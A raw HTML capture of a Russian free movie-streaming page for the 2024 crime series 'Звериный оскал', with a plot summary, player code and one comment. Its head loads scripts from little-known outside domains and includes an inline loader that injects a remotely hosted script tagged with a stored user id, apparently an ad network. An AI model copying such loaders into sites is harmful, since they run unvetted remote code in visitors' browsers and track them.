

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinocolor.ru/video/4956-zverinyi-oskal-2024-kriminal.html
body_size: 12007
content:
<!DOCTYPE html><html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/ article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile#"> <head> <title>Звериный оскал (2) 2024 сериал / Россия &mdash; смотреть фильм онлайн в хорошем hd качестве бесплатно</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5"> <meta name="description" content="В северной столице неспокойно, снова бандитские группировки поднимают голову, на борьбу с ними отправят генерала из Москвы. Криминал залез везде, даже во властные структуры Санкт-Петербурга, в помощнике мэра, нашли неблагонадежного человека работавшего"><link href="https://kinocolor.ru/video/4956-zverinyi-oskal-2024-kriminal.html?amp=1" rel="amphtml" /><meta property="og:title" content="Звериный оскал 2024 криминал"/><meta property="og:type" content="video.movie" /><meta property="og:url" content="https://kinocolor.ru/video/4956-zverinyi-oskal-2024-kriminal.html" /><meta property="og:site_name" content="смотреть фильм онлайн в хорошем hd качестве бесплатно"/><meta property="og:description" content="В северной столице неспокойно, снова бандитские группировки поднимают голову, на борьбу с ними отправят генерала из Москвы. Криминал залез везде, даже во властные структуры Санкт-Петербурга, в помощнике мэра, нашли неблагонадежного человека работавшего"/><meta property="og:image" content="https://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="387"/><meta property="og:image:width" content="640"/><meta property="ya:ovs:adult" content="false"/><meta property="ya:ovs:upload_date" content="Звериный оскал 2024 криминал"/><meta property="og:video:type" content="flash"/><meta property="video:duration" content="2980"/><meta property="og:video" content="kinocolor.ru/video/embed/4956"/><meta property="og:video:iframe" content="kinocolor.ru/video/embed/4956"/><meta property="ya:ovs:content_id" content="4956"/><meta property="ya:ovs:views_total" content="4648"/><meta property="ya:ovs:comments" content="1"/><meta property="video:duration" content="Звериный оскал 2024 криминал"/><meta property="og:title" content="Звериный оскал (2) 2024 сериал / Россия"/><meta property="og:image" content="https://kinocolor.ru/upload/video/images/big/45/4c/454c94bead5a56c7a46fcf4223bccb7e.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/video/images/big/45/4c/454c94bead5a56c7a46fcf4223bccb7e.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="388"/><meta property="og:image:width" content="690"/><meta property="og:video" content="https://kinocolor.ru/video/embed/4956"/><meta property="og:video:iframe" content="https://kinocolor.ru/video/embed/4956"/><link rel="canonical" href="https://kinocolor.ru/video/4956-zverinyi-oskal-2024-kriminal.html"/><link rel="search" type="application/opensearchdescription+xml" href="https://kinocolor.ru/search/opensearch" title="Поиск на смотреть фильм онлайн в хорошем hd качестве бесплатно" /><link rel="stylesheet" type="text/css" href="/cache/static/css/styles.f32a4e3a7225ad9d87abc7ef859f4a4b.css?114"><link rel="stylesheet" type="text/css" href="/wysiwyg/markitup/skins/simple/style.css?114"><link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,700,700i&amp;subset=cyrillic-ext"><link rel="stylesheet" type="text/css" href="/templates/ultimate/framework/icons/FontAwesome/css/fontello.css?114"><script src="/templates/default/js/jquery.js?114" ></script><script src="/templates/default/js/jquery-modal.js?114" ></script><script src="/templates/ultimate/js/secondary.js?114" ></script><script src="/templates/ultimate/js/jquery.easing.1.3.min.js?114" ></script><script src="/templates/ultimate/js/core.js?114" ></script><script src="/templates/default/js/modal.js?114" ></script><script src="/templates/ultimate/js/video/all.js?114" ></script><script src="/templates/ultimate/js/video/colorbox/jquery.colorbox-min.js?114" ></script><script src="/templates/default/js/jquery-scroll.js?114" ></script><script src="/templates/default/js/comments.js?114" ></script><script src="/templates/default/js/jquery-cookie.js?114" ></script><script src="/wysiwyg/markitup/image_upload.js?114" ></script><script src="/wysiwyg/markitup/insert_smiles.js?114" ></script><script src="/wysiwyg/markitup/jquery.markitup.js?114" ></script><script src="/templates/default/js/rating.js?114" ></script><script src="/cache/static/js/ultimate-202428-74136.js?114" ></script><meta name="csrf-token" content="1f2de25cc14b08bc3ade8e65e787bc0503409fcad230dbf53b12888e225c2228" /><script src="https://kodir2.github.io/actualize.js" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></head><body id="desktop_device_type" class="style4"><div id="wrap_100" class="header_style_1"><!-- Шапка сайта --><header id="header_line"><div id="page_ptop" style="height:40px;"></div><div id="header_box" class="inner_wrap "><div id="header" class="dark_menu"><div id="top_menu_box"><div id="top_menu" class="clr"><nav><ul class="menu menu-header"> <li class="level1 ajax-modal key"> <a title="Войти" class="item" href="/auth/login" > <span class="wrap ">Войти </span> </a> </li> <li class="level1 user_add"> <a title="Регистрация" class="item" href="/auth/register" > <span class="wrap ">Регистрация </span> </a> </li></ul> </nav></div></div><div id="top_search" class="clr"><div id="logo"><a class="logo" href="/" title="смотреть фильм онлайн в хорошем hd качестве бесплатно"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></a></div><form action="/search" method="GET"><input type="hidden" name="view" value="search" /><span name="gosearch" class="gosearch dt-i-search"></span><input type="text" name="q"	value="Введите фразу для поиска..." onClick="this.value=''" onFocusOut="if(this.value==''){this.value='Введите фразу для поиска...';}" /></form></div><div id="main_menu_box"><div id="main_menu" class="clr "><nav><ul class="menu menu-main"> <li class="level1 parent active folder"> <a title="Кино по жанрам" class="item" href="/video" target="_self" > <span class="wrap ">Кино по жанрам </span> </a> <ul> <li class="level2 "> <a title="Фильмы боевики" class="item" href="/video/filmy-boeviki" target="_self" > <span class="wrap ">Фильмы боевики </span> </a> </li> <li class="level2 "> <a title="Триллеры" class="item" href="/video/trillery" target="_self" > <span class="wrap ">Триллеры </span> </a> </li> <li class="level2 "> <a title="Криминал" class="item" href="/video/kriminal" target="_self" > <span class="wrap ">Криминал </span> </a> </li> <li class="level2 "> <a title="Мелодрамы" class="item" href="/video/melodramy" target="_self" > <span class="wrap ">Мелодрамы </span> </a> </li> <li class="level2 "> <a title="Новинки кино" class="item" href="/video/novinki-kino" target="_self" > <span class="wrap ">Новинки кино </span> </a> </li> <li class="level2 "> <a title="Сериалы" class="item" href="/video/serialy" target="_self" > <span class="wrap ">Сериалы </span> </a> </li> <li class="level2 "> <a title="Комедии" class="item" href="/video/komedii" target="_self" > <span class="wrap ">Комедии </span> </a> </li> <li class="level2 "> <a title="Исторические" class="item" href="/video/istoricheskie" target="_self" > <span class="wrap ">Исторические </span> </a> </li> <li class="level2 "> <a title="Военные" class="item" href="/video/voennye" target="_self" > <span class="wrap ">Военные </span> </a> </li> <li class="level2 "> <a title="Детективы" class="item" href="/video/detektivy" target="_self" > <span class="wrap ">Детективы </span> </a> </li> <li class="level2 "> <a title="Семейные" class="item" href="/video/semeinye" target="_self" > <span class="wrap ">Семейные </span> </a> </li> <li class="level2 "> <a title="Приключения" class="item" href="/video/priklyuchenija" target="_self" > <span class="wrap ">Приключения </span> </a> </li> <li class="level2 "> <a title="Русское кино" class="item" href="/video/russkoe-kino" target="_self" > <span class="wrap ">Русское кино </span> </a> </li> <li class="level2 "> <a title="Драмы" class="item" href="/video/dramy" target="_self" > <span class="wrap ">Драмы </span> </a> </li> <li class="level2 "> <a title="Советские" class="item" href="/video/sovetskie" target="_self" > <span class="wrap ">Советские </span> </a> </li> <li class="level2 "> <a title="Ужасы" class="item" href="/video/uzhasy" target="_self" > <span class="wrap ">Ужасы </span> </a> </li> <li class="level2 "> <a title="Фэнтези" class="item" href="/video/fentezi" target="_self" > <span class="wrap ">Фэнтези </span> </a> </li> <li class="level2 "> <a title="Мультфильмы" class="item" href="/video/multfilmy" target="_self" > <span class="wrap ">Мультфильмы </span> </a> </li> <li class="level2 "> <a title="Сказки" class="item" href="/video/skazki" target="_self" > <span class="wrap ">Сказки </span> </a> </li> <li class="level2 "> <a title="Шоу видео" class="item" href="/video/shou-video" target="_self" > <span class="wrap ">Шоу видео </span> </a> </li> <li class="level2 parent folder"> <a title="Клипы" class="item" href="/video/klipy" target="_self" > <span class="wrap ">Клипы </span> </a> <ul> <li class="level3 "> <a title="Рок" class="item" href="/video/klipy/rok" target="_self" > <span class="wrap ">Рок </span> </a> </li> <li class="level3 "> <a title="Поп" class="item" href="/video/klipy/pop" target="_self" > <span class="wrap ">Поп </span> </a> </li></ul> </li></ul> </li> <li class="level1 "> <a title="Новости" class="item" href="/news" target="_self" > <span class="wrap ">Новости </span> </a> </li> <li class="level1 "> <a title="Статьи" class="item" href="/articles" target="_self" > <span class="wrap ">Статьи </span> </a> </li> <li class="level1 "> <a title="Блоги" class="item" href="/posts" target="_self" > <span class="wrap ">Блоги </span> </a> </li> <li class="level1 "> <a title="Фото" class="item" href="/albums" target="_self" > <span class="wrap ">Фото </span> </a> </li> <li class="level1 "> <a title="Комментарии" class="item" href="/comments" > <span class="wrap ">Комментарии </span> </a> </li> <li class="level1 "> <a title="Люди" class="item" href="/users" > <span class="wrap ">Люди </span> </a> </li></ul> </nav></div></div></div></div></header><!-- Контентная часть --><div id="wrap_bg" class="inner_wrap "><div id="wrap_box"><div id="breadcrumbs"><ul itemscope itemtype="https://schema.org/BreadcrumbList"> <li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a class="dt-i-home" href="/" title="Главная" itemprop="item"><meta itemprop="name" content="Главная" /> <meta itemprop="position" content="1" /></a> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video" itemprop="item"><span itemprop="name">Видеоконтент киноцвета</span></a> <meta itemprop="position" content="2" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video/filmy-boeviki" itemprop="item"><span itemprop="name">Фильмы боевики</span></a> <meta itemprop="position" content="3" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">Звериный оскал 2024 криминал</span> <meta itemprop="position" content="4" /> </li> </ul></div> <!-- Основная колонка --><div id="columns" class="r1l0"><div id="main_column_wrap"><div id="main_column10" class="main_column"><div class="column_wrap"><div id="content_box" class="clr"><div id="content_bg"><div id="content_s0"><div id="content_c_wrap" class="cols_wrap cols_10"><div id="content_wrap"><div id="controller_wrap" class="clr float_right"><div itemscope itemtype="http://schema.org/VideoObject"> <h1 class="item_title" itemprop="name">Звериный оскал 2024 криминал <span class="is_hd" title="Видео высокого разрешения">HD</span> <meta itemprop="videoQuality" content="HD"> </h1> <div class="content_item video_item"> <div class="page_player"><div id="player_wrap" class="ivideo_player"> <div id="player_container" class="ivideo_player_wrap"> <div class="player_play" title="Смотреть видео"></div> <div itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject" class="poster_img" style="background-image: url(https://kinocolor.ru/upload/video/images/big/45/4c/454c94bead5a56c7a46fcf4223bccb7e.jpg);"> <img alt="Звериный оскал 2024 криминал" itemprop="contentUrl" src="https://kinocolor.ru/upload/video/images/big/45/4c/454c94bead5a56c7a46fcf4223bccb7e.jpg" /> </div> <div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">00:49:40</span></div> <meta itemprop="duration" content="PT49M40S"> <link itemprop="thumbnailUrl" href="https://kinocolor.ru/upload/video/images/big/45/4c/454c94bead5a56c7a46fcf4223bccb7e.jpg"> </div> <div class="replay hid" title="Воспроизвести еще раз"><i class="dt-i-arrows-cw"></i></div> <meta itemprop="isFamilyFriendly" content="true"> <!--noindex--> <div id="adblock_info" class="hid"> <div>Обнаружено блокирование рекламы на сайте</div> <p>Для существования нашего сайта необходим показ рекламы. Просим отнестись с пониманием и добавить сайт в список исключений вашей программы для блокировки рекламы (AdBlock и другие).</p> </div> <!--/noindex--> <script type="text/javascript"> iVideo.adblock_enable = true; var play_headers = []; var accept18 = true; $(function(){ $(document).on('click', '.player_play, #accept18', function() { if($(this).attr('id') === 'accept18' || accept18){ iVideo.play('/video/show_player/4956', play_headers); return false; } $('#player_container').html($('#adult_info').removeClass('hid')); accept18 = true; }); $(document).on('click', '.replay', function() { iVideo.play('/video/show_player/'+iVideo.movie_id, play_headers); $(document).trigger('ivideoreplay'); }); $(document).on('click', '#pl_icon', function() { $('#list_embed_playlist').animate({left: 0}, 300); }); $(document).on('click', '#toggle_playlist', function() { $('#list_embed_playlist').animate({left: '-500px'}, 300); }); $(document).on('click', '#video_share', function() { if(window.iPlayerWrap && iPlayerWrap.playpauseOnShare){ if($(this).hasClass('player_share_close')){ iPlayerWrap.playerPlayWrap(); } else { iPlayerWrap.playerPauseWrap(); } } $(this).toggleClass('player_share player_share_close'); $('.share_info').fadeToggle(); }); ivPlayLists.init({root_url: '/video'}); imgRotation.init('initSingle', '.auto_rotation'); }); </script></div></div> <div class="full mt_15 mb_15"> <div class="like-box float-right"> <div class="like-views"> 4 648 просмотров </div> <div class="watch-sparkbars" title="Нравится: 70, не нравится: 14"> <div style="width: 83.3333333333%" class="watch-sparkbar-likes"></div> <div style="width: 16.66666666670%" class="watch-sparkbar-dislikes"></div> </div> <div class="like-show"> <div class="rating_widget content_video_rating" id="rating-video-4956" data-target-controller="content" data-target-subject="video" data-target-id="4956" > <div class="arrow up"> <a href="#vote-up" class="vote-up" title="Понравилось"></a> </div> <div class="score" title="Рейтинг"> <span class="positive text-success"> +56 </span> </div> <div class="arrow down"> <a href="#vote-down" class="vote-down" title="Не понравилось"></a> </div></div> <script> icms.rating.setOptions({ url: '/rating/vote' }); </script> </div> </div> <div class="float_left user-box"> <a title="Bukmop" href="/users/1/content/video" class="float_left userav"> <img class="img-fluid" src="/upload/000/u1/e/1/5ff01b17.jpg" alt="" title="" /> </a> <div class="float-right"> <h3 class="line32"> <a title="Bukmop" href="/users/1/content/video">Bukmop</a> <span class="dt-i-video" title="6 262 ролика">6262</span> </h3><div class="line32 video-info"><span class="dt-i-calendar-empty nowrap_text" title="Дата публикации"><time datetime="2024-01-24T13:45:11+03:00">24.01.2024</time> <span class="time">13:45</span>,</span><meta itemprop="uploadDate" content="2024-01-24T13:45:11+03:00"><span class="dt-i-folder-empty nowrap_text"><a href="/video/filmy-boeviki">Фильмы боевики</a></span></div></div> </div> </div> <div class="full"> <ul class="nav-tabs tabbed"> <li class="active"> <a href="#" data-id="item-info"><i class="dt-i-video"></i> О видео</a> </li> <li> <a href="#" data-id="item-share" id="item-share-tab"><i class="dt-i-share"></i> Поделиться</a> </li> <li> <a href="/video/complain/4956" data-id="item-report"><i class="dt-i-frown"></i> Пожаловаться</a> </li> </ul> </div> <div id="item-info" class="video_tab"> <div class="video_description_block"> <div class="field ft_html f_content"> <div class="value" itemprop="description"><p>В северной столице неспокойно, снова бандитские группировки поднимают голову, на борьбу с ними отправят генерала из Москвы. Криминал залез везде, даже во властные структуры Санкт-Петербурга, в помощнике мэра, нашли неблагонадежного человека работавшего на мафиозные структуры города.</p><p>Генерал МВД оценив обстановку на месте, будет набирать ничем себя не запятнавших новых сотрудников госорганов. Старых коррупционеров города, будут выводить на чистую воду и судить согласно российскому законодательству. Во власти не должно быть оборотней, даже если они при погонах.</p></div> </div> <div class="tags_bar"> <a class="tags_bar_link" href="/tags/%D0%B4%D0%B5%D1%82%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D1%8B">детективы</a>, <a class="tags_bar_link" href="/tags/%D0%BA%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB">криминал</a>, <a class="tags_bar_link" href="/tags/%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B">сериалы</a> </div> </div> <div class="video_metadata_block"> </div> <div class="append_html"><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,moimir"></div><div>&nbsp;</div>Понравился фильм? Будем благодарны за репосты<div>&nbsp;</div><div data-la-block="f6a167da-cdcb-422a-adf2-d386f5f4de31"></div></div> </div> <div id="item-share" class="video_tab"> <div class="share_code"> <label>Ссылка на страницу ролика:</label> <input type="text" readonly="readonly" onclick="$(this).select();" class="input" value="https://kinocolor.ru/video/4956-zverinyi-oskal-2024-kriminal.html"/> <label style="display: none" class="from_playlist_hide">Код ролика:</label> <label style="display: none" class="from_playlist">Код для плейлиста:</label> <textarea name="" class="form-control textarea" readonly id="view_embed_code" onclick="$(this).select();" >&lt;iframe width=&quot;420&quot; height=&quot;315&quot; scrolling=&quot;no&quot; src=&quot;//kinocolor.ru/video/embed/4956&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;/iframe&gt;</textarea> <label for="embed-layout-options">Размер видео:</label> <select id="embed-layout-options"> <option value="default" data-width="420" data-height="315">420 × 315</option> <option value="medium" data-width="480" data-height="360">480 × 360</option> <option value="large" data-width="640" data-height="480">640 × 480</option> <option value="hd720" data-width="960" data-height="720">960 × 720</option> <option value="custom">другой размер</option> </select> <span id="share-embed-customize" class="hid"> <input class="input" type="text" maxlength="4" id="embed_w" value="420"> × <input class="input" type="text" maxlength="4" id="embed_h" value="315"> <a class="ajaxlink size_cancel" href="#">Отменить</a> </span> <label class="inline"><input type="checkbox" class="embed_params" data-key="autoplay" value="1" /> Автозапуск воспроизведения</label> <label class="inline" style="display: none"> <input data-key="playlist" type="checkbox" class="embed_params" value="" /> Код для плейлиста</label> <label style="display: none" class="from_playlist inline"> <input type="checkbox" class="embed_params" data-key="mid" id="share_mid" value="4956" /> Начинать с текущего видео</label><script type="text/javascript"> $(function(){ iCode = { code_selector: '#view_embed_code', embed_code: '', embed_link: '', url_params: {}, buildCode: function (){ current_code = this.embed_code; if(Object.keys(this.url_params).length > 0){ var key, use_val, use_key, i = 0, tmp_arr = []; for(key in this.url_params){ use_key = escape(key); use_val = escape((this.url_params[key].toString())); use_val = use_val.replace(/%20/g, '+'); tmp_arr[i] = use_key + '=' + use_val; i++; } link = this.embed_link+'?'+tmp_arr.join('&'); } else { link = this.embed_link; } current_code.attr('src', link); $(this.code_selector).html($('<div>').append(current_code.clone()).remove().html()); }, init: function (){ this.embed_code = $($(this.code_selector).text()); this.embed_link = this.embed_code.attr('src'); $('.embed_params').on('click', function(){ if($(this).prop('checked')){ iCode.url_params[$(this).data('key')] = $(this).val(); $('.from_'+$(this).data('key')).show(); $('.from_'+$(this).data('key')+'_hide').hide(); } else { delete iCode.url_params[$(this).data('key')]; subkey = $('.from_'+$(this).data('key')).hide().find('input').prop('checked', false).data('key'); $('.from_'+$(this).data('key')+'_hide').show(); delete iCode.url_params[subkey]; } iCode.buildCode(); }).each(function(indx, element){ $(this).triggerHandler('click'); }); $('#embed-layout-options').on('change', function(){ width = $('option:selected', this).data('width'); height = $('option:selected', this).data('height'); if(!width || !height){ $(this).hide(); $("#share-embed-customize").fadeIn(); $("#embed_w").focus(); return; } iCode.embed_code.attr('width', width); iCode.embed_code.attr('height', height); iCode.buildCode(); }).triggerHandler('change'); $('#embed_w').on('keyup', function (){ iCode.embed_code.attr('width', $(this).val()); iCode.buildCode(); }); $('#embed_h').on('keyup', function (){ iCode.embed_code.attr('height', $(this).val()); iCode.buildCode(); }); $('.size_cancel').on('click', function (){ $('#share-embed-customize').hide(); $('#embed-layout-options').fadeIn(); return false; }); } }; iCode.init(); });</script> </div> </div> <div id="item-report" class="video_tab"></div> <div id="item-stat" class="video_tab"></div> <div id="item-download" class="video_tab"></div> <div id="item-addto" class="video_tab"></div> <link itemprop="embedUrl" href="http://kinocolor.ru/video/embed/4956"> <a itemprop="url" href="https://kinocolor.ru/video/4956-zverinyi-oskal-2024-kriminal.html"></a></div></div><!--noindex--><div id="more_link" class="or_title hid"> <div class="line"></div> <b><span><i class="dt-i-angle-down"></i> развернуть</span><span class="hid"><i class="dt-i-angle-up"></i> свернуть</span></b></div><!--/noindex--><script type="text/javascript"> $(function(){ $('.nav-tabs li a').on('click', function(e){ icon = $('i', this); icon.addClass('dt-i-spin4'); pli = $(this).parents('ul').find('li'); $(pli).removeClass('active'); $(this).parent().addClass('active'); $('.video_tab').hide(); link = $(this).attr('href'); tab_selector = $('#'+$(this).data('id')); if(link !== '#'){ $.post(link, {}, function(data) { tab_selector.html(data); icon.removeClass('dt-i-spin4'); }); } else { icon.removeClass('dt-i-spin4'); } tab_selector.show(); return false; }); $('.nav-tabs li.active a').trigger('click');	$('.page_player').addClass('floating-video'); $('.ivideo_player').prepend('<span class="close-video-floating"><i class="dt-i-cancel"></i></span>');	$(window).on('resize', function(){ iVideo.floatVideo();	}).on('scroll', function(){	iVideo.floatVideo();	}); $('.close-video-floating').on('click', function(){ $('.page_player').removeClass('floating-video'); $('.ivideo_player').removeClass('float-video').removeAttr('style'); }); });</script> <div id="comments_widget" class="tabs-menu"> <span id="comments"></span> <ul class="tabbed content_video_comments_tab"> <li><a href="#tab-icms">1 комментарий</a></li> </ul> <div id="tab-icms" class="tab content_video_comments" > <div class="content_list_rss_icon"> <a href="/rss/feed/comments?tc=content&ts=video&ti=4956">RSS</a> </div> <div id="comments_add_link"> <a href="#reply" class="ajaxlink button dt-i-chat-empty" onclick="return icms.comments.add()">Написать комментарий</a></div><div id="comments_list"> <div id="comment_181" class="clr comment" style="margin-left: 0px" data-level="1"> <div class="info clr"> <div class="name"><span class="guest_name user">Вася</span> </div> <div class="date"> <span class=""><time datetime="2024-02-10T04:22:57+03:00">10.02.2024</time> <span class="time">04:22</span></span> <span class="date_last_modified" title="10.02.2024 05:11">(отредактировано)</span> </div> <div class="nav"> <a href="#comment_181" name="comment_181" title="Ссылка на комментарий">#</a> <a href="#down" class="scroll-down" onclick="return icms.comments.down(this)" title="Вернуться к ответу">&darr;</a> </div> <div class="rating "> <span class="value zero text-muted"> </span> </div> </div> <div class="body clr"> <div class="avatar"> <img class="img-fluid" src="/upload/default/avatar_small.jpg" alt="" title="" /> </div> <div class="content"> <div class="text"> Фафлисти на ваши рекламы </div> <div class="links"> <a href="#reply" class="reply " onclick="return icms.comments.add(181)">Ответить</a> </div> </div> </div> </div> </div><div id="comments_urls" style="display: none" data-get-url="/comments/get" data-approve-url="/comments/approve" data-delete-url="/comments/delete" data-refresh-url="/comments/refresh" data-track-url="/comments/track" data-rate-url="/comments/rate"
></div> <div id="comments_add_form"> <div class="preview_box"></div> <form action="/comments/submit" method="post"> <input type="hidden" name="csrf_token" value="1f2de25cc14b08bc3ade8e65e787bc0503409fcad230dbf53b12888e225c2228" class="input form-control" /> <input type="hidden" name="action" value="add" class="input form-control" /> <input type="hidden" name="id" value="0" class="input form-control" /> <input type="hidden" name="parent_id" value="0" class="input form-control" /> <input type="hidden" name="tc" value="content" class="input form-control" /> <input type="hidden" name="ts" value="video" class="input form-control" /> <input type="hidden" name="ti" value="4956" class="input form-control" /> <input type="hidden" name="tud" value="1" class="input form-control" /> <input type="hidden" name="timestamp" value="1768744050" class="input form-control" /> <div class="author_data"> <div class="name field"> <label>Ваше имя:</label> <input type="text" name="author_name" class="input form-control" /> </div> </div> <textarea name="content" class="form-control textarea markitup_redactor" id="content" ></textarea> <div class="buttons"> <button value="Предпросмотр" class="button btn button-preview" name="preview" onclick="icms.comments.preview()" type="button" ><span>Предпросмотр</span></button> <button value="Отправить" class="button btn btn-secondary" name="submit" onclick="icms.comments.submit()" type="button" ><span>Отправить</span></button> <button value="Отменить" class="button btn button-cancel" name="cancel" onclick="icms.comments.restoreForm()" type="button" ><span>Отменить</span></button> </div> <div class="loading"> Загрузка... </div> </form> </div> </div> </div></div></div></div></div></div><!-- Контентный сайдбар --></div></div></div></div><!-- Левый сайдбар --><!-- Правый сайдбар --><aside id="right_column"><div id="content_r_box" class="main_column cols_wrap cols_4"><div class="column_wrap"><div class="widget" id="widget_wrapper_77"> <h4 class="title clr"> <span>Лента активности</span> </h4> <div class="body clr"> <div class="widget_activity_list"> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6523-muzhu-privet-komedija-2026-yulija-peresild-vladimir-vdovichenkov.html">Мужу привет (комедия, 2026) Юлия Пересильд, Владим...</a> </div> <div class="details"> <span class="date">3 часа назад</span> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6522-pozyvnoi-neizvesten-boevik-2025-rossija.html">Позывной неизвестен (боевик, 2025) Россия</a> </div> <div class="details"> <span class="date">1 день назад</span> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6521-zaklyuchennyi-vyshel-mstit-agentu-cru-zahvachennyi.html">ЗАКЛЮЧЕННЫЙ ВЫШЕЛ МСТИТЬ АГЕНТУ ЦРУ! / Захваченный</a> </div> <div class="details"> <span class="date">1 день назад</span> </div> </div> </div> </div> </div></div><div class="widget" id="widget_wrapper_43"> <h4 class="title clr"> <span>Следующее видео <span class="wautoplay color_asbestos"><i class="dt-i-toggle-off"></i> автоплей</span></span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" ><div class="video_img_box"><a class="background_image " title="Звериная ярость / Николас Кейдж на одном корабле с дикими животными и убийцей" href="/video/4819-zverinaja-jarost-nikolas-keidzh-na-odnom-korable-s-dikimi-zhivotnymi-i-ubiicei.html" target="_top" style="background-image: url(/upload/video/images/small/62/25/6225867308f34ed7e6ea0bbc941171dd.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:29:04</span></div><a class="nowrap_text background_image " title="Звериная ярость / Николас Кейдж на одном корабле с дикими животными и убийцей" href="/video/4819-zverinaja-jarost-nikolas-keidzh-na-odnom-korable-s-dikimi-zhivotnymi-i-ubiicei.html" target="_top">Звериная ярость / Николас Кейдж на одном корабле с дикими животными и убийцей</a> </div></div><div class="height100 hid" id="next_video"> <div class="poster_img" style="background-image: url(/upload/video/images/small/62/25/6225867308f34ed7e6ea0bbc941171dd.jpg);"></div> <div class="next-overlay"></div> <div class="next-container"> <div class="next-wrap"> <div class="next-info"> <div class="next-pretitle">Далее</div> <div class="next-title">Звериная ярость / Николас Кейдж на одном корабле 